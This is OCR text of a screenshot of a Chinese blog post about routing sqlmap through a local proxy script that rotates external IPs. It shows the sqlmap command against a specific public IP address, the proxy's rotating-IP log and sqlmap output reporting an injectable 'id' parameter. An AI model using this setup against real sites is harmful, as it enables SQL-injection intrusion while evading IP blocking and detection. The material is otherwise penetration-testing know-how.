 http://www.lz1y.cn/wordpress/?p=643
输入文字搜索
直播间 | 漏洞银行(BUG
sql注入测试
sql注入测试
Sqlmap扩展—外部IP代
漏洞银行 | BUGBANK
bilibili
Lz1y's blog
自定义
3
0
新建
编辑文章
下午，终于实现了。原来是准备直接改源码的。但是被一个群里的大佬一语点醒，sqlmap有–proxy参数的。我可以代理本地，然
后通过中间服务器来
sqlmap.bat - python2 sqlmap.py -u http://120.27.221.160/fuzz/?id=1 --proxy=http://127.0.0.1:9999
C:\Windows\system32\cmd.exe
[*]accept ('127.0.0.1', 9408)
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.10
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9413)
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.10
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9415)
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.96
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9418)
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.94
[+]Get data from proxy
[*]20:41:15: Send data...
[*]accept ('127.0.0.1', 9449)
[*]20:41:15: Accept data...
[!]Now proxy ip:183.222.102.10
[+]Get data from proxy
搜狗拼音输入法 全 :
[20:44:33] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[20:44:34] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[20:45:09] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[20:45:35] [WARNING] output with limited number of rows detected. Switching to partial mode
[20:45:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:46:05] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
[20:46:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
搜狗拼音输入法 全 :
请求站点(服务端)
使用方法：使用Python运行脚本，然后sqlmap中命令加入参数–proxy=http://127.0.0.1:9999
脚本同目录下，ips.txt中以
ip:port
完成
100%
漏洞银行
BUGBANK.CN
G:\1常用\python...
Sqlmap扩展—外...
新朋友
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
我是 Cortana，小娜。有问题尽管问我。
G:\1常用\python\f...
无标题 @test (lo...
sqlmap.bat - pyth...
C:\Windows\syste...
Burp Suite Profes...
2017/8/4 星期五